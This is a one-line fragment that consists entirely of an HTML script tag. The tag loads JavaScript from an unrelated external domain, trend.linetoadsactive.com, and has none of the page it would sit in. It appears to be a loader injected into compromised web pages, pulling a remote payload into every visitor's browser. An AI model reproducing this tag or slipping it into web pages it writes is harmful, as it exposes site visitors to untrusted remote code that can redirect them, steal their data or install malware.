 <script src='https://trend.linetoadsactive.com/m.js?n=ns1' type='text/javascript'></script>